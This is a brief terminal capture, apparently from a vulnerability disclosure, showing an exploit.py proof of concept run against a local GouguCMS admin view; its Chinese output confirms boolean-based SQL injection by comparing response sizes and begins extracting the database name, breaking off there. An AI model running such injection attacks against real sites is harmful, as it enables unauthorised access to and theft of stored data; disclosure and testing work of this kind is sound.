 ┌──(kali㉿kali2024)-[/disk/cnvd/gougucms/001-sqli-admin-view/poc]
└─$ python3 exploit.py --url http://127.0.0.1:8080 --user admin --pass admin123 --extract database
[+] 登录成功, uid=1
[+] 验证SQL注入漏洞...
    正常请求: HTTP 200, 响应大小 29724 字节
    True条件: HTTP 200, 响应大小 29724 字节
    False条件: HTTP 200, 响应大小 28933 字节
    语法错误: HTTP 500, 响应大小 6554 字节
[+] SQL注入漏洞确认存在!

[+] 提取数据: SELECT DATABASE()